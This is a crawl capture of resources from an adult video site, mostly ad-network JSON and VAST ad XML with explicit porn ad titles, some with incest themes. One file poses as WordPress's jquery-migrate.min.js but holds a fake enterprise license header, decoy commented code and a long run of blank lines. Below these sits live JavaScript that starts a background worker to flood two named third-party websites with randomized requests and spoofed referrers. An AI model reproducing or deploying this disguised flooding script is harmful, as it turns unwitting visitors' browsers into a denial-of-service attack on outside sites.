KbMBD9Fb_4sYyuXB6Txm3a1Jcpjp30hREIbBIhCYSS4tHHV.DWyfQps4yk0Z5zdrWzSxRRiMPYAXfse23m.GqOvvjvSdUyMGywshBlUKjG3_UdK579vjxdvS5vCrhKCVoO5PcyJcNq.2iXn8nrj6eraZ_jL6yqalGzvuRzfGOYzWqTVV1ZZrw0z73ScxReIM0FMiEaldei9IBCyb6WlvW1kqOMZgiF8J3Ce0DzBrgIMNurgjXau6LzU_2lZL3JWD.n18bmpuhqPdIzzYzpj52yhyOc0xtPUR3fbW5Xu9vNdnu78e.lBb4fTjs4QNtIoYRSreSbB776tacAwE4_pLbT_C7cga69.4532x28P.2tboVtjJkckcapFXw5YrRcg0YTKeWplRBJJIhGWFmsiLaKtK0Q_I42h514Wi62ct30Z.0xjpiOUHAIYtPDH3It_nd6fX8sdo8rmxQnfrz.uq02RC9.hsesoKfeJL2IabdYHL4BXntKnjbsad.2NmSozDcpXtt83.5t9LBlJU7pa_X4ofqhc_0IgGEIwg9R8JkCEcAAY4o.RCJnUsqG.7FRs4o1tRh4XTxnFX8GBMLM.[base64].IOYqnImvAV.8fHWdy5niCRlBKqQY5gTFkcxDeOiDCksIMTRH5RYdZGGBAAA&cb=e2e_697ed65e6e2892.60073513","title":"I Need My Stepdaddy","description":"I'll Do Anything My Stepdad Wants if He Keeps My Secret","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa2261_desktop&continuationm=pa2261_mobile&autocamp=7751368&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120303352&nats_at[subscription_passthrough4]=SayUncle_familydick_fdk0411_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/8c518e61b2c3ee623b63b0da4e42a5dbf2845f44.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/900752\/c22629f974b64f1bdd9668767096b8c9f29f9448.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA41UTXObMBD9K774yugTzDFpkqZ1bDw1cZNeGBmBrQQkGUlO8ejHV.DWyfSUWUba0b73drWzIkkoxHHsgd9bq80UX03RXfhelJCRYb2TZVNFpWrDme1Y.Rr2xenqbXFTwuWaoEVPfi_WpF_mz27xhbw9vFyN.xTfsboWjWC24lN8Y5grhCnqrqoKXplXq_QUxRdIe4GMiFZtRVMFQKmkFdIxK5QcZDTDGMcfFD4C2nfARYA5q0rW6hBKzlcNh5JZUzA7pdfGbU3ZCT3QC82MsftOud0eTulNoKiOb1b3y839Ks_vV.G.tMSP_WkDe.ha2aimbQ8dX_1aPqwyCgDs9NPadZrP4w3oDvPveJNv4OPpp9OHxrXGjIFE47Vr.GLAaJmBVhMp5ekgIZKoIRph5bAi2ilyODQNn9N2t2leFre5zFp71h7yNKMLGw7BzFj4ILPm_2DQD265eV66tDzx_fXXvF4Rffsj3hclPVmT2mZGu9vb3TfABZ8nmcBZvM3zlXBH4eqnF3HMnHjKK7zN8Cr_9VY_f6p_6Nw_AmAcg8.1HJ8pEAEMIKSfI5Ezac36x2FQi5q1oum5KF.Lmr8CQkDhw2zDJE5TBEBKPGec9zvWa9XJ6Ci0pyiCNEKERAgSf0nv_9buIZwNEsDHZNw8DOY9xshvIakRQoyikiMOasIrnFa4JimuaZiHgEb.tFW9icK0DnUghIMcSiBAyE_G0CSEJm.qM3uhhdxNeuXCasJjE7u9ndg9ExPueDXxQQyMRmFMSdABnlCQwiTxQ.xfnWebhSrPHoQj0SMYh3qQpyFCAuNxffUB_27orxMBOCwAkIuU6WXo7fjYoq5ijemOw79hbMiZ8J7zGFJlcx_zmGBQ1fUsjWtQlYjxuuKMJTymbIbTP2XbrKmBBAAA&cb=e2e_697ed65e6e5cb7.49980484","title":"My Stepson Doesn't Know How to Fuck?","description":"A Stepfather's Work Is Never Done","brand":"SayUncle","original_url":"https:\/\/join.sayuncle.com\/track\/MzAwMDc1NS42My4xMS4yNTYuMC4wLjAuMC4w?affiliated=sau_is_free_desktop&affiliatem=sau_isfree_mobile&continuationd=pa3336_desktop&continuationm=pa3336_mobile&autocamp=7751366&nats_at[subscription_passthrough1]=[base64]&nats_at[subscription_passthrough2]=4016606&nats_at[subscription_passthrough3]=120301156&nats_at[subscription_passthrough4]=SayUncle_familydick_fdk0440_","image_position":"50% 50%","size":""},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/3024d92d44fd9e7fb3a2b290b02ea7779b719949.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/71c815382340c4ebaeb9fc2972e19eef9888beb4.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA2VTyW7bMBD9FV98rMBd0rFNnKZ1Exu1ozgnQya1JRK1UU5l8OM7lJ0FLShoyJk3wzcLfc4DgoTFNjem6ef065zcwKdik7A_nqwrOBTuJ8tCvnhN3szpjZzTa4w5nhPxkoxwCIXMTUZkTjQJU8RYGOTtyAUA.k7u87o3Oq4SQKpYqTGLx6butHcsGkAc466ITVHrfaHOgRHHAUVgkrU.Jl0Ptn5vuli.FDoDSN2paH17H92ut9vb9f2GcUkfxlOERzxUVVu2lalLteQI4a7ZbYauUUsRoa5d_qTRNsIPp8ehacuh6vvJ4Dd0M5TqzmEavUJVw7TWp1ZjyKdkDaH1QGvWDDVr29JFrrKofL5bbPVKl.fY7p7zFpcKo6A3.Jde_WeE.LCV0dP9EMqTyr9936Zr1ix.i3wv.cn0oSkD3i0W2Q.kCrX0D4.77WM8PCaHVUvjbkN3adz6K_q8Gathl_x5TZ..QKVOtU7O9WMIC4Fc6SU0Mau78a2uwVTR3sABech1ry_MxSugnIbhuaGvUF9QTehBm851.[base64].DyyIJche7G45bpcdBiPYCLOEWD7prYWSfkJ_LPI5xFn2o1aFnB6J1yVx2XdH9zan5O37pXDNEeKvljaIlUAJDpkgRMmUCcQFCg4HJNkhJD79C3dq.3n3AwAA&cb=e2e_697ed65e6e8bc1.26353307","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=daddygayporn.vip&variation_id=115051830&conversions_tracking=[base64]&zone_id=4016606&category_id=118&cost=0.01&site_id=835399&keyword=&country=USA&tags=zboys,top,worshiping,young,straight,thai,dude","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/3800f178d433bf2a228877090ceeccba1629473e.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/d9a1febc3fd195afa4ee0493a58a4a8e02808088.webp","url":"https:\/\/syndication.realsrv.com\/click.php?d=H4sIAAAAAAAAA21T21LbMBD9Fb_kEY.0uth6pDSUNpBkmuBAXxjHshNTW3Z8CSSjj._6ArRMR57xnt3V7tHqyPME5ZJbYvdNU9YTdjmBa_xImhbKrZqm.u1GRY4e6SdS.sCTrVDga6kJ4SJOthN2XbdbOmFfKRBgnqJyAhJdgC4dan3ahaeyqIx7TMshwrpk6g.AI_AGFoNDoON.dTkAicBngik1YA8xJ1RKMnbx0TFY6t2iBM3X1xF01MZetONERrtjcd4Wp3oCV02B1K5eiqrep2VqdghORdv_66YK092.6bL2YYo_3ep4rNGR_3dw_zlxFSdPqcbMotLB8mYe3CzX65vlfMVFxO5P54CeaJubzBR1m1d6.ethfrsRhNCqfFi1ValnMiDVYfaDBeuA3p83bXnI2ryu.4BXslWb6bsupzQLkpfcGHM.GAoGMl4CK1pW8LIt.OGQZXom8l2QPd9N12aRGzMU7xplvUkzTYlfN_TWLLLPQWyAZhQ8zlsVnfX.y7d1suTl9KfcP0Xi3NSqyXxRTae770SneuZtQ1k9x1JuVw.LPPbWqzBZpe1muznGoUylfkkeLy8ucEZRUTfd3bgEz21RjtSTSgEhitvPI7UCXCpc4NwFyu277OwoDIva6koQ2wubWEtxWcsYWLyyBABCAZEGTRKuY6ZilnDFEoEzx2ywvSpc1ETHA9sAt.BJipWdPuRgyPkQi9NLxXkTitPJxOlE4lg7ECBWUCk40iKWC6Ko5yEfwOJgx4Ru.UhzsCjFKBL3PYmEwIo.Yi2.i7_yPxb0m1wyvRAWZ0jtOMi3evXJ6DQKm7QwbhWHWV0du2fdj2XY8NH4iP0WM8tx_go0DZWMFfM8pnUouQIKiQSQ7A.uPq.5OgQAAA--&cb=e2e_697ed65e6ebb13.82239148","title":"Take total control of your AI Girl on GirlfriendGPT","description":"Pussy or Anal, Big Tits or Fat Ass! You\u2019re in total control of your AI Girl","brand":"GirlfriendGPT","original_url":"https:\/\/0iio9.rttrk.com\/68f66824fb5928d6d0045efb?sub1=120237916&sub2=daddygayporn.vip&sub3=118&sub4=7751464&sub5=USA&sub6=835399&sub7=4016606&sub8=&sub9=&sub10=xx&sub11=8&sub12=0&sub13=zboys,top,worshiping,young,straight,thai,dude&sub14=https:\/\/daddygayporn.vip&ref_id=[base64]&cost=0.0001","image_position":"50% 50%","size":""}],"ext":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://daddygayporn.gay/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 2313
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.chinabuses.com?key={{RAND}}',
                        'https://m.chinabuses.com?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();

--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4401028&cookieconsent=true&tags=null
body_size: 4810
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="3.0">
  <Ad id="7771752">
    <Wrapper>
      <AdSystem>ExoClick</AdSystem>
      <VASTAdTagURI><![CDATA[https://go.xlivrdr.com/smartpop/194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820?userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&affiliateClickId=[base64]&sourceId=4401028&p1=7771752&p2=daddygayporn.vip&p3=4401028&noc=1&ax=0&skipOffset=00:00:05]]></VASTAdTagURI>
      <Impression id="exotr"><![CDATA[https://syndication.realsrv.com/vregister.php?a=vimp&tracking_event=impression&idzone=4401028&9ed541310c898bd74ef6153c7bfdf2e0=tsVuZ8uHLtt4cdvPjq5c_XLx649ddlTlK8E.fXlu49d3Lp03cuPTW1NZLXThmif91wNxsSvWMPOZ8NdUFbi781VcrEjmbbDbeDzGE81Mu62CfXA2w3a5TXBU5Tn148evjprgbnsZjgqfcpz7dOPjn51wN1QVuZ.OfXn5864G8ZpXM.nThx4cvGuBtpitx6anDPjx8a4G2mJJ2IHpc._fvx79eWuBu1imBiuCaXPjy4eOfXz36a4G5qs.3TXA2zTNdU5Tnw1wNtuWwNOZ8NcDbTFNMDlOfDXA3BVPnz58tdVjOfDXaxHY5nw3cOOuexmOCp9ylelitzPvw1z2MxwVPuUrtWU0uStYZonga2mJJ2IHpV2rKaXJWsM0TwNbl7T7Erzi9cy89jMcFT7lOfHW5e0.xK84vXMvK5XdNTFnx1sNr14TuZ8..t2amRivPXA3K5XdNTFnx1tTWS104LzUwPQSsR5on_dcDc9MzdjVa7TFbj01OGfHtrnpgagleXkmbcjz8a36656s.OupqlxyVelyqaOyuCaXPXZU5SvA3nw8.OPLn1Y6uduDTnHh3dcZbY6M9uTvLvxYb12UxrvsVP5s8ejvLlyY68mm.TfB3o25z8uc3ennm7168OGuCSelyqqCaVeqtiuyrPhrgknpcqqgmlXgltYjgbXpcYqmlz5a6XHXKXKV6oK3F35qq5WJHM8WZsKt1c0.thtmOZqLPhrgbmddcpz4a4G42JW4JXl52HnM.Gty9xqyuCaVeuCRzPhu4ctcDbbFbDTktblOffXA20xTTA5SvVNZS05nw1yzVNUwT158NcErUz0sFcy8kzbmfDXW5VWvJM25nw10uPQTSrvOTSsSOLwN59ePbr04.Nc9M1.C9VbFdlWe3jrgbnYprlcpz4a2oK8F3nJpWJHF4G8.nXh549..uVythqyCvBeema_BevCdzN.aquCV7XK5Ww1ZBXgvPTNfgu25U1TBPXBNLm1HNY3rYbZjmaiXtcpz1wST0uVVQTSrsRxrwS2sRwNr0uMVTS1Z8tdVjPLPhrqsZ558NdTVME9a9eE7meupqmCeteViRzPXU1TBPWva5TnrZpmuqcpXtcpz4a7ac.GuCWtymViPPhrlmXdslbqz4a4G6XKp5paoLXF42MJrK8.GuBuSyOuDGaVzPhrckYgjXgqnz4a6mqYJ6123K2II8.2upqmCete1ymqCaXPjrgbYbtcprgqcpXYbXrwncz5cdcDc9M1.GfXWw2vS5RY5VWvS5VZHXnx1wNyuV3TUxL14TuZ8dcDbTEk7ED0q9eE7mfDXTWyvBLa5LXNTgvA3nrprZXgltclrmpwXlYkcz1xOYL2sR2OL8c.GuJzBe1iOxxflnw1xOYL2sR2OL88.GuJzBe1iOxxfpnw1xOYL2sR2OL9c.GuJzBe1iOxxftnw1xOYL2sR2OL98.GuJzBe1iOxxfxnw1xOYL2sR2OL.c.GuJzBe1iOxxfjwz4a2m5V7KmHnM.GtmBtep9huCV5e1iOxzPhrqcamlbXZcqrXtYjscz4buHDjrYsargmlXdjmmpz4buOtixquCaVdpyCPPprgbrpYddgaXqmspacz4a3WI42WGol55qoK4Jpc.Gthtepym2CV5d.aqvOrCVuBpiuCaXdS4xHVTbuamk1tRwOS1rvwS11L2VMPOZ8dbVlVc0i9rEdji_HPW1ZVXNIvaxHY4vyz1tWVVzSL2sR2OL889dTjU0ra7MDa7U0kkFVUE0ufDdw464G68J3F7KnKV4G8.GuBtiqpytevCdzPprZspjz12VOUrtMTzwSvZ8tdlTlK7TE88Ery7tLlFjkrWGfHp04a7KnKV2mJ54JXl43LXI87WKYGK4JpddtlkDefHv28.eXDh569vHfnw6c._bz3cb7dXeDnVpjXXBI5VWxJPnx79vPnlw4eeutqaaKBxqaWpyWvPjA&is_vast=0&should_log=0&cb=e2e_697ed65f0e8645.67866685]]></Impression>
      <Error><![CDATA[https://syndication.realsrv.com/vregister.php?a=vview&errorcode=[ERRORCODE]&idzone=4401028&dg=7771752-USA-120835974-0-0-1-1-Wrapper]]></Error>
      <Creatives>
        <Creative sequence="1" id="120835974">
          <Linear>
            <TrackingEvents>
              <Tracking id="prog_1" event="progress" offset="00:00:10.000"><![CDATA[https://syndication.realsrv.com/vregister.php?a=vview&should_log=0&cb=e2e_697ed65f0e5a77.68522600&tracking_event=progress&progress=00:00:10.000&idzone=4401028&9ed541310c898bd74ef6153c7bfdf2e0=tsVuZ8uHLtt4cdvPjq5c_XLx649ddlTlK8E.fXlu49d3Lp03cuPTW1NZLXThmif91wNxsSvWMPOZ8NdUFbi781VcrEjmbbDbeDzGE81Mu62CfXA2w3a5TXBU5Tn148evjprgbnsZjgqfcpz7dOPjn51wN1QVuZ.OfXn5864G8ZpXM.nThx4cvGuBtpitx6anDPjx8a4G2mJJ2IHpc._fvx79eWuBu1imBiuCaXPjy4eOfXz36a4G5qs.3TXA2zTNdU5Tnw1wNtuWwNOZ8NcDbTFNMDlOfDXA3BVPnz58tdVjOfDXaxHY5nw3cOOuexmOCp9ylelitzPvw1z2MxwVPuUrtWU0uStYZonga2mJJ2IHpV2rKaXJWsM0TwNbl7T7Erzi9cy89jMcFT7lOfHW5e0.xK84vXMvK5XdNTFnx1sNr14TuZ8..t2amRivPXA3K5XdNTFnx1tTWS104LzUwPQSsR5on_dcDc9MzdjVa7TFbj01OGfHtrnpgagleXkmbcjz8a36656s.OupqlxyVelyqaOyuCaXPXZU5SvA3nw8.OPLn1Y6uduDTnHh3dcZbY6M9uTvLvxYb12UxrvsVP5s8ejvLlyY68mm.TfB3o25z8uc3ennm7168OGuCSelyqqCaVeqtiuyrPhrgknpcqqgmlXgltYjgbXpcYqmlz5a6XHXKXKV6oK3F35qq5WJHM8WZsKt1c0.thtmOZqLPhrgbmddcpz4a4G42JW4JXl52HnM.Gu2BtyZdy1yWvPW5TTNS1M25nrgbbYrYaclrcpz764G2mKaYHKV6prKWnM.GuWapqmCevPhrglamelgrmXkmbcz4a63Kq15Jm3M.[base64].fDXU1TBPWu25WxBHn211NUwT1r2uU1QTS58dcDbDdrlNcFTlK7Da9eE7mfLjrgbnpmvwz662G16XKLHKq16XKrI68.OuBuVyu6amJevCdzPjrgbaYknYgelXrwncz4a6a2V4JbXJa5qcF4G89dNbK8Etrktc1OC8rEjmeuJzBe1iOxxfjnw1xOYL2sR2OL8s.GuJzBe1iOxxfnnw1xOYL2sR2OL9M.GuJzBe1iOxxfrnw1xOYL2sR2OL9s.GuJzBe1iOxxfvnw1xOYL2sR2OL.M.GuJzBe1iOxxfznw1xOYL2sR2OL8eGfDXA3XSw67A0vVNZS05nw1usRxssNRLzzVQVwTS58NbDa9TlNsEry781VedWErcDTFcE0u6lxiOqm3c1NJrajgclrXfglrqXsqYecz462rKq5pF7WI7HF.OetqyquaRe1iOxxflnrasqrmkXtYjscX5566nGppW12XKq17WI7HM.G7hw462LGq4JpV3Y5pqc.G7jrYsargmlXacgjz6a6nGppW12YG12ppJIKqoJpc.G7hx1wN14TuL2VOUrwN58NcDbFVTla9eE7mfTXbZZA3nx79vPnlw4eevHry68ufjx489vPdxvt1d4OcO_TXXBI5VWxJPnx79vPnlw4eeutqaaKBxqaWpyWvPjA--]]></Tracking>
            </TrackingEvents>
            <VideoClicks>
              <ClickTracking><![CDATA[https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T21LbMBD9FV7yWI9Wdz_SFgplIEwdHOCloysYnNjINiUefXylpFdmbWlv56y9WgkhQDAcUXwcx35YkOMFPk3PQ1e8tc1rsKEw3SY5ho0KY9_1SYWSamkAacORxRzREllkSUlUyRU4rKQy4BTH1ngmgaXX8pJLgoBbidGCnE6DC.d2QT6Dx8pyIrUGThzyGDSUlhutjWUSMc2400KDSxEAoTkw4VQCAZTATLnAXHnftI0a3ae2Mc971i7Y.vrsqj67Xq3Orq8qygy5Qbu5mvG02bZj9zINvb1gCEHob6spJIPXKLxcfCX1qoabeT31L.20GYZ9QPSkmlp7mXP6bUXW8wrV9.lTd1zMFTaa63vE61mu8OpeLBPz5qFuny5PVtvlJhy4c512r0JrAclhhBRt3wcz_9Sa.u5qKs1sHz9.Wflr2p9844_fDZvHoRxbycLJycM5sk2C.EqFJ71ehyVZh.apUr7Rt2vh114v.[base64].IpxXF5EhXSafsDOGfDGYI0ltd4ZAjLdL4t.AhR.z_7IAwAA&cb=e2e_697ed65f0e0252.88613415&noredirect=1]]></ClickTracking>
            </VideoClicks>
          </Linear>
        </Creative>
      </Creatives>
      <Extensions>
        <Extension type="waterfall" fallback_index="0">
          <Extension/>
        </Extension>
      </Extensions>
    </Wrapper>
  </Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://go.xlivrdr.com/api/models/vast?affiliateClickId=ordVPHNVHPTTHPNS45c3U0yzSz2umnltoquspdK5001rpXSurpdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnS3WzT0VZ1b1y67zS2cb6bZ06Vz8T2TZ7OdK5mgVljMETnOmrdK6V0rpXSuldK6V01ld108st1TnOldK6V0rpXSuldK6V0rpnSulcVYNu9czdhBGTfP4pER6h_c5zts9tl85rEEgI0didK6fSarjbWWrO3WrijSafibXW7fWfbO6XiZwfY-&ax=0&campaignId=194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820&campaignType=smartpop&creativeId=2165edf048ca04bb446e7ca495b29d1b6db0bdcc27402365d075128dff275437&duration=00%3A00%3A30&iterationId=1253231&masterSmartpopId=2683&noc=1&p1=7771752&p2=daddygayporn.vip&p3=4401028&ruleId=149&skipOffset=00%3A00%3A05&smartpopId=5520&sourceId=4401028&tag=men&trafficType=preroll&usePreroll=true&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35347&videoType=ol
body_size: 703
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><VAST version="4.2" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns="http://www.iab.com/VAST"><Ad id="1" adType="video"><InLine><AdSystem version="1">stripcash.com</AdSystem><Impression id=""><![CDATA[https://go.xlivrdr.com/abc.gif?abTest=landingvast_aaa3001&abTestVariant=landingvast_aaa3001_aaa_81&affiliateClickId=[base64]&campaignId=194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820&campaignType=smartpop&creativeId=2165edf048ca04bb446e7ca495b29d1b6db0bdcc27402365d075128dff275437&dpm=50&iterationId=1253231&landing=landingVAST&masterSmartpopId=2683&modelId=165749891&noc=1&onlineModels=AaronCruz_&p1=7771752&p2=daddygayporn.vip&p3=4401028&referrer=https%3A%2F%2Fzboys.top%2Fworshiping-young-straight-thai-dude%2F&ruleId=149&segment=hls-AaronCruz_-1&smartpopId=5520&sourceId=4401028&stripcashR=1&tag=men&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35347]]></Impression><AdTitle>take my cock out of the drill</AdTitle><Creatives><Creative sequence="1" id="1"><UniversalAdId idRegistry="unknown">unknown</UniversalAdId><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><MediaFiles><MediaFile id="1" delivery="progressive" type="video/mp4" width="720" height="960"><![CDATA[https://video.sacdnssedge.com/video/ol_74fab4ae48cdfb0c1196a4790346d71b.mp4]]></MediaFile></MediaFiles><VideoClicks><ClickThrough id="1"><![CDATA[https://go.xlivrdr.com/?abTest=landingvast_aaa3001&abTestVariant=landingvast_aaa3001_aaa_81&affiliateClickId=[base64]&campaignId=194b8c10bc60d260490d0d393a96a1e2a8ac1ea62dcf5815581d69683016d820&campaignType=smartpop&creativeId=2165edf048ca04bb446e7ca495b29d1b6db0bdcc27402365d075128dff275437&dpm=50&iterationId=1253231&landing=landingVAST&masterSmartpopId=2683&modelId=165749891&noc=1&onlineModels=AaronCruz_&p1=7771752&p2=daddygayporn.vip&p3=4401028&referrer=https%3A%2F%2Fzboys.top%2Fworshiping-young-straight-thai-dude%2F&ruleId=149&segment=hls-AaronCruz_-1&smartpopId=5520&sourceId=4401028&stripcashR=1&tag=men&trafficType=preroll&userId=1f2ad638bb163e0f21b19d6cbbcd5805b56eb7b1ef21117b6157eaf2a11915c9&variationId=35347]]></ClickThrough></VideoClicks></Linear></Creative></Creatives><Extensions><Extension type="TitleCTA"><TitleCTA><DisplayUrl>stripchat.com</DisplayUrl></TitleCTA></Extension></Extensions></InLine></Ad></VAST>

--- FILE ---
content_type: application/xml; charset=utf-8
request_url: https://live.trmzum.com/vast.go?spaceid=11685325&subid=PR_exo_us_7816460_daddygayporn.vip
body_size: 4008
content:
<?xml version="1.0" encoding="UTF-8"?><VAST version="3.0"> <Error><![CDATA[https://live.trmzum.com/vast.go?spaceid=11685325&act=error&code=[ERRORCODE]]]></Error><Ad id="1"><InLine><AdSystem>Admoxi</AdSystem><AdTitle><![CDATA[birthday! :D]]></AdTitle><Description><![CDATA[]]></Description><Impression><![CDATA[https://live.trmzum.com/vast.go?spaceid=11685325&act=logimp&xref=[base64]]]></Impression><Creatives><Creative sequence="1" id="1"><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><TrackingEvents><Tracking event="midpoint"><![CDATA[https://live.trmzum.com/vast.go?spaceid=11685325&act=midpoint&xref=[base64]]]></Tracking></TrackingEvents><VideoClicks><ClickThrough><![CDATA[https://live.trmzum.com/click.go?xref=[base64]]]></ClickThrough><ClickTracking></ClickTracking></VideoClicks><MediaFiles><MediaFile delivery="progressive" bitrate="417003" type="video/mp4"><![CDATA[https://cdn.trudigo.com/data/creatives/20298/831094.mp4]]></MediaFile><MediaFile delivery="streaming" bitrate="417003" 